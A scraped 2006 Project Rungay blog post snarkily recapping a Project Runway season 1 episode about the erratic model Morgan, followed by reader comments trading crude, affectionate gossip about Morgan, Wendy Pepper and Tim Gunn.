<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s72-c/p6.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Morgan: Bringing the Crazy.</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s72-c/p6.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-06T09:00:00-05:00'>Monday, November 06, 2006</abbr>
<span class='value-title' title='Monday, November 06, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html'>Morgan: Bringing the Crazy.</a>
</h1>
<div class='the-brief'>Monday, November 06, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html&title=Morgan: Bringing the Crazy.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html&title=Morgan: Bringing the Crazy.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-161157887220542896'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5362558003898177426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><br />God, how we love her.  There were excited claps in the PRGay living room when she reappeared on screen. Morgan darling, it's been far too long. How we have missed your unique brand of instability and raging irresponsibility.<br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/1.16.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/1.6.png" style="cursor: pointer;"></a><br /></div>Look at her. She may just be the greatest human being who ever lived. If you haven't watched S1 before, trust us, she only gets better.<br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/3.15.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/3.6.png" style="cursor: pointer;"></a><br /></div><div style="text-align: center;"><span style="font-size:85%;">"... on my HEAD!"</span><br /></div><br /><br />It's always drama when someone makes the veins on Tim's neck pop out.<br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/6.11.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/6.3.png" style="cursor: pointer;"></a><br /></div>Stern Daddy! Spank me -- I mean her! Spank her! Jesus, how tall is she? Because Tim's not short. He looks good in blue, though, doesn't he?<br /><br /><br />Meanwhile, drama levels reached such a high level that one of the designers was forced to walk the street, turning tricks. A whore for models.<br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/2.26.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/2.7.png" style="cursor: pointer;"></a><br /></div>Bet this stupid bitch regrets it now. You might have made it all the way to Olympus Fashion Week, dumb random girl!<br /><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/4.12.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/4.5.png" style="cursor: pointer;"></a><br /></div>This is starting to look like one of those Church of Latter Day Saints ads. "Mom? Why does God make me oversleep so my agency can drop me?"<br /><br />Did anyone ever really buy Wendy's "Mom" crap? It struck us as contrived right from the get-go.<br /><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/5.14.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/5.5.png" style="cursor: pointer;"></a><br /></div><div style="text-align: center;"><span style="font-size:85%;">"Wendy, could you scoot over for a second?<br />I need to put my boot in this bitch's head."<br /><br /></span><div style="text-align: left;"><br /><span style="font-size: 78%;">[Screencaps: projectrungay.blogspot.com]</span><br /><br /><br /><a href="https://www.blogger.com/comment.g?blogID=31498548&amp;postID=161157887220542896">Post a Comment</a><br /></div><div style="text-align: left;"><br /></div></div></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s72-c/p6.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/11/hi-madonna-can-we-speak-with-you-for.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/11/candy-girl.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
54
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8271173153302683304'>
<a name='c8271173153302683304'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8271173153302683304-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8271173153302683304'>
<p>
Guys, we realize this is a lot to ask but please don't go revealing the entire outcome of season 1 in your comments. Many of our readers are watching S1 for the first time.<br /><br />Thanks!<br /><br />XO<br />T&L
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162821660000#c8271173153302683304' title='comment permalink'>
11/6/06, 9:01&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8271173153302683304' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8259136189131838467'>
<a name='c8259136189131838467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8259136189131838467'>
<p>
"Meanwhile, drama levels reached such a high level that one of the designers was forced to walk the street, turning tricks. A whore for models."<br /><br />LOL. I miss Morgan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162822620000#c8259136189131838467' title='comment permalink'>
11/6/06, 9:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8259136189131838467' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4461878384307666544'>
<a name='c4461878384307666544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4461878384307666544-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4461878384307666544'>
<p>
Do you notice how the models get more coverage in S1? Morgan is adorable, the perfect little devil child with charming dimples and a great sexy walk.<br /><br />La Pepper seems to be sincere in comforting her. Score one for her. Kara was truly gracious under pressure. Me? I'd have been screaming like a banshee and slapped the little bitch silly for making me a "whore for models."<br /><br />As usual, great post guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162822980000#c4461878384307666544' title='comment permalink'>
11/6/06, 9:23&#8239;AM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4461878384307666544' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c32926672380574560'>
<a name='c32926672380574560'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-32926672380574560'>
<p>
I think Wendy should have comforted Kara Saun, not Morgan. She's just an irresponsible bitch ("My mother was out of town, and she usually wakes me up". Good TV, but very unprofessional.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162823340000#c32926672380574560' title='comment permalink'>
11/6/06, 9:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/32926672380574560' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2079405080097084673'>
<a name='c2079405080097084673'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2079405080097084673'>
<p>
"It's always drama when someone makes the veins on Tim's neck pop out."<br /><br />ROFL. That's true. He looks hot too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162823400000#c2079405080097084673' title='comment permalink'>
11/6/06, 9:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2079405080097084673' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2862262790835100781'>
<a name='c2862262790835100781'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02782828723436317408" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2862262790835100781-02782828723436317408"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" alt="" title="jinxy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02782828723436317408' rel='nofollow'>jinxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2862262790835100781'>
<p>
Maybe if Wendy would have spent less time comforting someone else's model, she might have had time to make enough clothing to cover a little more of her model and actually do some editing on her own look... Just a thought...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162825140000#c2862262790835100781' title='comment permalink'>
11/6/06, 9:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1848870223'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2862262790835100781' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8330080776916427697'>
<a name='c8330080776916427697'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8330080776916427697'>
<p>
My perverse imagination can't help but wonder:  What if Morganza had come back for season 3--paired up with Vincent?  Dysfunctional drama queen model meets delusional short-fused designer.  Whose brain would have exploded first?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162825680000#c8330080776916427697' title='comment permalink'>
11/6/06, 10:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8330080776916427697' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c890586621241943133'>
<a name='c890586621241943133'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-890586621241943133'>
<p>
Wendy and Morgan. Crazy is as crazy does.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162825680001#c890586621241943133' title='comment permalink'>
11/6/06, 10:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/890586621241943133' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6726823950947759020'>
<a name='c6726823950947759020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6726823950947759020'>
<p>
Morganza!!<br />and yes, she does only get better!<br />season 1 is so so awesome. I was just watching the final (don't worry, no spoilers). It was so great. First of all 2 hours long and I know there was some drama (who could it be??) but we also got to see the whole fashion week process - the clothes, the models, Tim's help. So great<br />CP
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162825740000#c6726823950947759020' title='comment permalink'>
11/6/06, 10:09&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6726823950947759020' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7619352103613115098'>
<a name='c7619352103613115098'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7619352103613115098-07278214235652066779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" alt="" title="patsystone">

<noscript><img src="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07278214235652066779' rel='nofollow'>patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7619352103613115098'>
<p>
Morganza...they just don't make crazy like they used to.  She set the bar for crazy/delusional/disfunctional on PR.  And oh how we miss her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162826220000#c7619352103613115098' title='comment permalink'>
11/6/06, 10:17&#8239;AM
</a>
<span class='item-control blog-admin pid-598327358'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7619352103613115098' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4013711420297602620'>
<a name='c4013711420297602620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4013711420297602620-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4013711420297602620'>
<p>
Wendy sincere?  Hahahahaha, that's a good one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162826940000#c4013711420297602620' title='comment permalink'>
11/6/06, 10:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4013711420297602620' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c969931245546031294'>
<a name='c969931245546031294'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-969931245546031294'>
<p>
"Wendy, could you scoot over a little bit..."<br /><br />Oh man, SO funny!! And the look Crazy Saun's face looks as if that is what she'd really thinking...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162827000000#c969931245546031294' title='comment permalink'>
11/6/06, 10:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/969931245546031294' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7373979949118759558'>
<a name='c7373979949118759558'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7373979949118759558'>
<p>
LOL.<br /><br />Can you imagine? That's your first challenge and you're already dealing with some form of stress.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162827240000#c7373979949118759558' title='comment permalink'>
11/6/06, 10:34&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7373979949118759558' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7607017313719053036'>
<a name='c7607017313719053036'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7607017313719053036-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7607017313719053036'>
<p>
Yes Gigi I do believe La Pepper has moments of sincerity. That's why she makes a great villain. She's like a ping pong ball bouncing from good to evil, mixing up her different assumed characters. Among other things, Wendy fancies herself a good mother. That instinct grates against her true grain of raving bitch maniac. <br /><br />I'm fascinated with La Pepper's inconsistencies. Her mamma side came out--briefly--when she comforted Morgan. But I have no fear that her creepy manipulative alter ego will emerge soon again.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162827600000#c7607017313719053036' title='comment permalink'>
11/6/06, 10:40&#8239;AM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7607017313719053036' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7525957568224947070'>
<a name='c7525957568224947070'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7525957568224947070'>
<p>
I work in the industry and Morgan is still working AND still crazy as hell.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162827600001#c7525957568224947070' title='comment permalink'>
11/6/06, 10:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7525957568224947070' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5497081249645723126'>
<a name='c5497081249645723126'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5497081249645723126-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5497081249645723126'>
<p>
"My agency just dropped me..."<br />Now that's a shocker.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162828680000#c5497081249645723126' title='comment permalink'>
11/6/06, 10:58&#8239;AM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5497081249645723126' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7270897665025564431'>
<a name='c7270897665025564431'></a>
